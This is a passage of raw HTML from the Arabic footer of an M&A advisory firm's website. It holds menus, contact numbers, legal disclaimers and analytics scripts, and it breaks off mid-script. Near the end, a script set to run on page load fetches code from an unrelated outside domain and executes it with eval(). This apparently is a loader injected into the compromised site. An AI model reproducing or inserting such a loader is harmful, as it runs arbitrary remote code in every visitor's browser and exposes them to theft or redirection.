<li id="menu-item-190901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190901"><a href="https://www.mergerscorp.ae/transactions/">المعاملات</a></li>
<li id="menu-item-41785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41785"><a href="https://www.mergerscorp.ae/lehman-formula-calculator-2/">حاسبة صيغة ليمان</a></li>
</ul></div>										</div>
									</div>
								</div>
								<div class="col-lg-4 col-md-6">
									<div class="single-widgets set-animation">
										<div class="widgets-title">
											<h3></h3>
										</div>
										<div class="widget-menu ">
											<div class="menu-footer-menu-3-ar-container"><ul id="menu-footer-menu-3-ar" class="menu"><li id="menu-item-28113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28113"><a href="https://www.mergerscorp.ae/locations/">الفروع</a></li>
<li id="menu-item-28114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28114"><a href="https://www.mergerscorp.ae/contact/">تواصل معنا</a></li>
<li id="menu-item-190902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190902"><a href="https://www.mergerscorp.ae/%d9%86%d9%85%d9%88%d8%b0%d8%ac-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84/">نموذج التواصل</a></li>
</ul></div>										</div>
									</div>
								</div>
								<!-- <div class="col-lg-3 col-md-6">
									<div class="single-widgets">
										<div class="widgets-title">
											<h3></h3>
										</div>
										<div class="widget-menu">
																					</div>
									</div>
								</div> -->
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer-middle">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<div class="social_menu_custom set-animation">
													</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="bottom_footer_section">
						<div class="col-lg-12 sub_footer_top">
							<div class="foter-menu set-animation">
								<!-- <span class="footer_menu_span"> </span> -->
								<div class="menu-footer-legal-ar-container"><ul id="menu-footer-legal-ar" class="menu"><li id="menu-item-28099" class="social menu-item menu-item-type-custom menu-item-object-custom menu-item-28099"><a href="https://www.linkedin.com/company/mergerscorp/"><svg version="1.1" id="Linkedin_Icon_Footer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 18 18" enable-background="new 0 0 18 18" xml:space="preserve"><rect y="0" fill="#F68D2E" width="18" height="18"></rect><g><rect x="3.5" y="6.3" fill="#3D3935" width="2.2" height="8.2"></rect><path fill="#3D3935" d="M9.5,10.3c0-2.3,3-2.5,3,0v4.2h2.2v-5c0-3.9-4.2-3.8-5.2-1.9V6.3H7.2v8.2h2.2v-4.2H9.5z"></path><ellipse fill="#3D3935" cx="4.6" cy="4" rx="1.3" ry="1.3"></ellipse></g></svg>LinkedIn</a></li>
<li id="menu-item-42522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-42522"><a rel="privacy-policy" href="https://www.mergerscorp.ae/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-43397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43397"><a href="https://www.mergerscorp.ae/disclaimer/">Disclaimer</a></li>
<li id="menu-item-43404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43404"><a href="https://www.mergerscorp.ae/spam-policy/">Spam Policy</a></li>
<li id="menu-item-43401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43401"><a href="https://www.mergerscorp.ae/cookies/">Cookies</a></li>
<li id="menu-item-43399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43399"><a href="https://www.mergerscorp.ae/client-confidentiality/">Client confidentiality</a></li>
<li id="menu-item-43402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43402"><a href="https://www.mergerscorp.ae/gdpr-2/">GDPR</a></li>
<li id="menu-item-43403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43403"><a href="https://www.mergerscorp.ae/modern-slavery-act/">Modern Slavery Act</a></li>
<li id="menu-item-43400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43400"><a href="https://www.mergerscorp.ae/code-of-conduct/">Code of Conduct</a></li>
<li id="menu-item-43405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43405"><a href="https://www.mergerscorp.ae/trademark/">Trademark</a></li>
<li id="menu-item-43407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43407"><a href="https://www.mergerscorp.ae/contact/">Contact</a></li>
</ul></div>							</div>
						</div>
						<div class="clear"></div>
						<div class="col-lg-12">
							<div class="copyright-area set-animation">
								<!-- <p>©  MergersCorp M&amp;A International </p> -->
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
   <!--End Footer HTML-->


    
    <div class="footer-bottom footer-bottom-two">

    	<div class="container">
            <div class="row">
                                <div class="col-md-3 col-sm-3">
                    <div class="footer-col">
                        <p> © 2020 MergersCorp M&A International All rights reserved. MergersCorp M&A International is the collective trade name of independent member firms affiliated with MergersCorp M&A International. For details of the nature of affiliation, please refer to <a href="mergerscorp.com/legal.">www.mergerscorp.com/legal</a>. </p>
                    </div>
                </div>
                                <div class="col-md-6 col-sm-6">
                    <div class="footer-col">
                        <div class="navi">
	                        						</div>

                    </div>
                </div>
                
            </div>
        </div>

    </div><!-- End footer bottom -->

</footer>
<!--end footer section-->



<footer id="footer-section"  style="background-image: url('https://www.mergerscorp.ae/wp-content/uploads/2022/03/Mail-1-1.png');" >
		<!--Make HTML below-->
		<div class="custome-footer-area">
			<!-- <div class="footer-social-media">
				<div class="container">
					<div class="row">
						<div class="col-lg-12">
							<div class="social_menu_custom set-animation is-visible">
								<div class="menu-footer-menu-4-social-container">
																		</div>
							</div>
						</div>
					</div>
				</div>
			</div> -->
			<div class="footer-top-area">
				<div class="container-fluid">
					<!-- <div class="row">
						<div class="col-lg-9">
							<div class="footer-top-right">
								<div class="row">
									<div class="col-lg-4 col-md-6">
										<div class="single-widgets set-animation is-visible">
											<div class="widgets-title">
												<h3></h3>
											</div>
											<div class="widget-menu ">
												<div class="menu-footer-menu-1-container">
													<div class="menu-footer-menu-1-ar-container"><ul id="menu-footer-menu-1-ar-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190839"><a href="https://www.mergerscorp.ae/about-us/">فريقنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190838"><a href="https://www.mergerscorp.ae/our-team/">من نحن</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190840"><a href="https://www.mergerscorp.ae/locations/">المواقع</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190841"><a href="https://www.mergerscorp.ae/%d8%b4%d8%a8%d9%83%d8%a9/">الشبكة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190844"><a href="https://www.mergerscorp.ae/industries-2/">الصناعات</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190843"><a href="https://www.mergerscorp.ae/service2/">الخدمات</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190846"><a href="https://www.mergerscorp.ae/press/">في الأخبار</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190845"><a href="https://www.mergerscorp.ae/newsroom/">غرفة الأخبار</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190847"><a href="https://www.mergerscorp.ae/career/">الوظائف</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190848"><a href="https://www.mergerscorp.ae/%d8%a7%d9%84%d9%88%d9%83%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d8%b9%d8%aa%d9%85%d8%af/">شريك معتمد</a></li>
</ul></div>												</div>
											</div>
										</div>
									</div>
									<div class="col-lg-4 col-md-6">
										<div class="single-widgets set-animation is-visible">
											<div class="widgets-title">
												<h3></h3>
											</div>
											<div class="widget-menu ">
												<div class="menu-footer-menu-2-container">
													<div class="menu-footer-menu-2-ar-container"><ul id="menu-footer-menu-2-ar-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190899"><a href="https://www.mergerscorp.ae/businesses-for-sale/">بيع وشراء الشركات (الاندماج والاستحواذ) المعروضة للبيع</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190900"><a href="https://www.mergerscorp.ae/%d8%a7%d9%84%d8%af%d9%88%d9%84/">صفقات الاندماج والاستحواذ حسب الدول</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28106"><a href="https://www.mergerscorp.ae/listings/">اشتري شركة</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28107"><a href="https://www.mergerscorp.ae/business-valuation/">اعرض شركة للبيع</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190901"><a href="https://www.mergerscorp.ae/transactions/">المعاملات</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41785"><a href="https://www.mergerscorp.ae/lehman-formula-calculator-2/">حاسبة صيغة ليمان</a></li>
</ul></div>												</div>
											</div>
										</div>
									</div>
									<div class="col-lg-4 col-md-6">
										<div class="single-widgets set-animation is-visible">
											<div class="widgets-title">
												<h3></h3>
											</div>
											<div class="widget-menu ">
												<div class="menu-footer-menu-3-container">
													<div class="menu-footer-menu-3-ar-container"><ul id="menu-footer-menu-3-ar-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28113"><a href="https://www.mergerscorp.ae/locations/">الفروع</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28114"><a href="https://www.mergerscorp.ae/contact/">تواصل معنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190902"><a href="https://www.mergerscorp.ae/%d9%86%d9%85%d9%88%d8%b0%d8%ac-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84/">نموذج التواصل</a></li>
</ul></div>												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="col-lg-3">
							<div class="footer-top-area set-animation is-visible">
								<ul class="footer-contact">

																		<li>
										<img src="https://www.mergerscorp.com/wp-content/uploads/2023/03/image-1.png" alt="">
										<a href="tel:+1 212 210 1940">+1 212 210 1940</a>
									</li>
									<li>
										<img src="https://www.mergerscorp.com/wp-content/uploads/2023/08/2020_101_eu-emblem-infographicok_en-e1692329187612.jpeg" alt="">
										<a href="tel:+442038856670">+44 20 3885 6670</a>
									</li>
									<li>
										<img src="https://www.mergerscorp.com/wp-content/uploads/2023/03/image-3.png" alt="">
										<a class="book-a-meeting" href="javascript:void(0)">BOOK A VIRTUAL MEETING</a>
									</li>
									<li>
										<img src="https://www.mergerscorp.com/wp-content/uploads/2023/03/image-4-1-1.png" alt="">
						                    								            <a href="" class="free-business-valuation">SELL A BUSINESS</a>
								            
									</li>
								</ul>
							</div>
						</div>
					</div> -->
					<div class="widget-wrap-area footer-top-righ">
						<div class="single-widgets set-animation is-visible">
							<div class="widgets-title">
								<h3></h3>
							</div>
							<div class="widget-menu ">
								<div class="menu-footer-menu-1-container">
									<div class="menu-footer-menu-1-ar-container"><ul id="menu-footer-menu-1-ar-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190839"><a href="https://www.mergerscorp.ae/about-us/">فريقنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190838"><a href="https://www.mergerscorp.ae/our-team/">من نحن</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190840"><a href="https://www.mergerscorp.ae/locations/">المواقع</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190841"><a href="https://www.mergerscorp.ae/%d8%b4%d8%a8%d9%83%d8%a9/">الشبكة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190844"><a href="https://www.mergerscorp.ae/industries-2/">الصناعات</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190843"><a href="https://www.mergerscorp.ae/service2/">الخدمات</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190846"><a href="https://www.mergerscorp.ae/press/">في الأخبار</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190845"><a href="https://www.mergerscorp.ae/newsroom/">غرفة الأخبار</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190847"><a href="https://www.mergerscorp.ae/career/">الوظائف</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190848"><a href="https://www.mergerscorp.ae/%d8%a7%d9%84%d9%88%d9%83%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d8%b9%d8%aa%d9%85%d8%af/">شريك معتمد</a></li>
</ul></div>								</div>
							</div>
						</div>
						<div class="single-widgets set-animation is-visible">

							<div class="widgets-title">
								<h3></h3>
							</div>
							<div class="widget-menu ">
								<div class="menu-footer-menu-2-container">
									<div class="menu-footer-menu-2-ar-container"><ul id="menu-footer-menu-2-ar-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190899"><a href="https://www.mergerscorp.ae/businesses-for-sale/">بيع وشراء الشركات (الاندماج والاستحواذ) المعروضة للبيع</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190900"><a href="https://www.mergerscorp.ae/%d8%a7%d9%84%d8%af%d9%88%d9%84/">صفقات الاندماج والاستحواذ حسب الدول</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28106"><a href="https://www.mergerscorp.ae/listings/">اشتري شركة</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28107"><a href="https://www.mergerscorp.ae/business-valuation/">اعرض شركة للبيع</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190901"><a href="https://www.mergerscorp.ae/transactions/">المعاملات</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41785"><a href="https://www.mergerscorp.ae/lehman-formula-calculator-2/">حاسبة صيغة ليمان</a></li>
</ul></div>								</div>
							</div>

							<!--Contact Us-->
							<div class="contact-us-footer">
								<div class="widgets-title">
									<h3></h3>
								</div>
								<div class="widget-menu ">
									<div class="menu-footer-menu-3-container">
										<div class="menu-footer-menu-3-ar-container"><ul id="menu-footer-menu-3-ar-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28113"><a href="https://www.mergerscorp.ae/locations/">الفروع</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28114"><a href="https://www.mergerscorp.ae/contact/">تواصل معنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190902"><a href="https://www.mergerscorp.ae/%d9%86%d9%85%d9%88%d8%b0%d8%ac-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84/">نموذج التواصل</a></li>
</ul></div>									</div>
								</div>
							</div>

						</div>
						

													
						 						 
						 			<div class="single-widgets set-animation is-visible">
								    <div class="widgets-title"><h3>استشارات صفقات الدمج والاستحواذ</h3></div>

								    
								    	<div class="widget-menu ">
											<div class="menu-footer-menu-3-container">
												<ul>
																					     	<li><a href="https://www.mergerscorp.ae/service/sell-side-ma-advisory/">استشارات الدمج والاستحواذ لطرف البائع</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/buy-side-ma-advisory/">استشارات الدمج والاستحواذ لطرف المشتري</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/roll-up-ma-advisory/">استشارات الدمج والاستحواذ للاندماج التدريجي</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/divestitures/">التصرف في الأصول / التخارج</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/mergers/">الاندماجات</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/post-mergers/">ما بعد الاندماجات</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/joint-ventures/">مشروع مشترك</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/business-valuation/">تقييم الأعمال</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/management-buyout/">استحواذ الإدارة</a></li>

									 	    										     	<li><a href="https://mergerscorp.com/service/capital-raising/">جمع رأس المال</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/deal-sourcing/">تحديد الفرص الاستثمارية / البحث عن الصفقات</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/%d8%a5%d9%86%d8%b4%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d9%81%d9%82%d8%a7%d8%aa/">توليد الصفقات / ابتكار الفرص الاستثمارية</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/deal-negotiation/">تفاوض الصفقات</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/%d8%a7%d8%b3%d8%aa%d8%b4%d8%a7%d8%b1%d8%a7%d8%aa-%d8%b9%d9%85%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%86%d8%af%d9%85%d8%a7%d8%ac-%d9%88%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ad%d9%88%d8%a7%d8%b0/">استشارات الدمج والاستحواذ عبر الشركات ذات الغرض الخاص (SPAC)</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/%d8%b9%d9%85%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d9%85%d8%ac-%d9%88%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ad%d9%88%d8%a7%d8%b0-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%85%d8%a7/">استشارات الدمج والاستحواذ في السوق المالية السويسرية</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/additional-ma-service/">خدمات إضافية في الدمج والاستحواذ</a></li>

									 	    									 			</ul>
									 	  </div>
									 	  </div>
								 									</div>
						    						 
						 			<div class="single-widgets set-animation is-visible">
								    <div class="widgets-title"><h3>التمويل المؤسسي</h3></div>

								    
								    	<div class="widget-menu ">
											<div class="menu-footer-menu-3-container">
												<ul>
																					     	<li><a href="https://www.mergerscorp.ae/service/strategic-advisory-services/">الاستشارات الاستراتيجية</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/spac-advisory-services/">خدمة الاستشارات للشركات ذات الغرض الخاص (SPAC)</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/financing-and-ipos/">التمويل والاكتتابات العامة الأولية</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/due-diligence-service/">العناية الواجبة</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/corporate-administration/">الإدارة المؤسسية</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/corporate-restructuring/">إعادة هيكلة الشركات</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d9%87%d9%8a%d9%83%d9%84%d8%a9-%d8%a7%d9%84%d8%af%d9%8a%d9%88%d9%86/">إعادة هيكلة الديون</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d9%87%d9%8a%d9%83%d9%84%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%87%d9%85/">إعادة هيكلة رأس المال</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/%d8%a7%d9%84%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d8%ac%d8%b3%d9%8a%d8%b1%d9%8a/">التمويل الجسري / التمويل المؤقت</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/international-finance-consulting/">الاستشارات المالية الدولية</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/project-finance-consulting/">استشارات تمويل المشاريع</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/%d8%a7%d9%84%d8%b3%d9%86%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8f%d8%af%d8%a7%d8%b1%d8%a9-%d8%a8%d9%86%d8%b4%d8%a7%d8%b7-amcs/">السندات / الشهادات المدارة بنشاط (AMCs)</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/succession-planning/">تخطيط الخلافة</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/ma-sport/">الاندماجات والاستحواذ في الرياضة وكرة القدم</a></li>

									 	    									 			</ul>
									 	  </div>
									 	  </div>
								 									</div>
						    						 
						 			<div class="single-widgets set-animation is-visible">
								    <div class="widgets-title"><h3>الاستشارات</h3></div>

								    
								    	<div class="widget-menu ">
											<div class="menu-footer-menu-3-container">
												<ul>
																					     	<li><a href="https://www.mergerscorp.ae/service/market-entry-market-expansion/">دخول السوق وتوسيع السوق</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/research-and-analysis/">البحث والتحليل</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/ma-mentoring-and-coaching/">الإرشاد والتوجيه في الدمج والاستحواذ</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/assets-protection/">حماية الأصول</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.ae/service/residence-citizenship-by-investments/">الإقامة/المواطنة عن طريق الاستثمار</a></li>

									 	    									 			</ul>
									 	  </div>
									 	  </div>
								 									</div>
						    							
						

						<div class="footer-social-media">
							<div class="menu-footer-menu-4-social-container">
															</div>

							<ul class="footer-contact">

																<li>
									<img src="https://www.mergerscorp.com/wp-content/uploads/2023/03/image-1.png" alt="">
									<a href="tel:+1 212 210 1940">+1 212 210 1940</a>
								</li>
								<li>
									<img src="https://www.mergerscorp.com/wp-content/uploads/2023/08/2020_101_eu-emblem-infographicok_en-e1692329187612.jpeg" alt="">
									<a href="tel:+442038856670">+44 20 3885 6670</a>
								</li>
								<li>
									<img src="https://www.mergerscorp.com/wp-content/uploads/2023/03/image-3.png" alt="">
									<a class="book-a-meeting" href="javascript:void(0)">BOOK A VIRTUAL MEETING</a>
								</li>
								<li>
									<img src="https://www.mergerscorp.com/wp-content/uploads/2023/03/image-4-1-1.png" alt="">
					                    							            <a href="" class="free-business-valuation">SELL A BUSINESS</a>
							            
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>
			<div class="footer-bottom">
				<div class="container-fluid">
					<div class="row">
						<div class="bottom_footer_section">
							<div class="col-lg-12 sub_footer_top">
								<div class="foter-menu set-animation is-visible">
									<!-- <span class="footer_menu_span"> </span> -->
									<div class="menu-footer-legal-container">
										<div class="menu-footer-legal-ar-container"><ul id="menu-footer-legal-ar-1" class="menu"><li class="social menu-item menu-item-type-custom menu-item-object-custom menu-item-28099"><a href="https://www.linkedin.com/company/mergerscorp/"><svg version="1.1" id="Linkedin_Icon_Footer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 18 18" enable-background="new 0 0 18 18" xml:space="preserve"><rect y="0" fill="#F68D2E" width="18" height="18"></rect><g><rect x="3.5" y="6.3" fill="#3D3935" width="2.2" height="8.2"></rect><path fill="#3D3935" d="M9.5,10.3c0-2.3,3-2.5,3,0v4.2h2.2v-5c0-3.9-4.2-3.8-5.2-1.9V6.3H7.2v8.2h2.2v-4.2H9.5z"></path><ellipse fill="#3D3935" cx="4.6" cy="4" rx="1.3" ry="1.3"></ellipse></g></svg>LinkedIn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-42522"><a rel="privacy-policy" href="https://www.mergerscorp.ae/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43397"><a href="https://www.mergerscorp.ae/disclaimer/">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43404"><a href="https://www.mergerscorp.ae/spam-policy/">Spam Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43401"><a href="https://www.mergerscorp.ae/cookies/">Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43399"><a href="https://www.mergerscorp.ae/client-confidentiality/">Client confidentiality</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43402"><a href="https://www.mergerscorp.ae/gdpr-2/">GDPR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43403"><a href="https://www.mergerscorp.ae/modern-slavery-act/">Modern Slavery Act</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43400"><a href="https://www.mergerscorp.ae/code-of-conduct/">Code of Conduct</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43405"><a href="https://www.mergerscorp.ae/trademark/">Trademark</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43407"><a href="https://www.mergerscorp.ae/contact/">Contact</a></li>
</ul></div>									</div>
								</div>
							</div>
							<div class="clear"></div>
							<div class="col-lg-12">
								<div class="copyright-area set-animation is-visible">
																			<p style="text-align: center;">© 2025 MergersCorp M&A International is a global brand operating through a number of professional firms and constituent entities (“Members”) located throughout the world to provide Investment Banking, Corporate Finance, and Advisory Services and other client-related professional services. The Member Firms (“Members”) are constituted and regulated in accordance with relevant local regulatory and legal requirements. For more details on the nature of our affiliation, please visit our Disclaimer: https://mergerscorp.com/disclaimer. MergersCorp M&amp;A International's franchising program is not offered to individuals or entities located in the United States.</p> <p style="text-align: center;">&nbsp;</p> <p style="text-align: center;">The franchising program is offered by MergersUK Limited, a UK Company with its registered office at 71-75 Shelton Street, Covent Garden, London, WC2H 9JQ, United Kingdom.  </p> <p style="text-align: center;">&nbsp;</p> <p style="text-align: center;">  MergersCorp M&amp;A International provides strategic business advisory services, including preparing companies for growth and capital access. Through partnerships with licensed investment bankers, clients can access tailored capital-raising solutions.   </p> <p style="text-align: center;">&nbsp;</p> <p style="text-align: center;"> U.S. Investment Banking Securities transactions are exclusively conducted by Spektrum Capital Advisors LLC, a Registered Representative of, and Securities Products offered through, BA Securities, LLC, a FINRA-registered broker-dealer. Check the background of investment professionals associated with this site on <a href="https://brokercheck.finra.org/" rel="nofollow" target="_blank" style="color:#fff; text-decoration: underline;">Broker Check</a>.
									

								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="footer-bottom-text">
				<div class="container-fluid">
					<div class="row">
						<div class="col-lg-12">
							<div class="text-center">
								<p>This website is operated by MergersUS Inc a US Corporation with registered office at</p>
								<h4>40 Wall Street, Suite #2725, New York, New York 10005, United States of America</h4>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!--End Footer HTML-->


	</footer>




												
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/houzez-child/*","/wp-content/themes/houzez/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12176576;
			var sc_security="ee93c730";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12176576/0/ee93c730/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<span id="tipworldmap"></span>				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
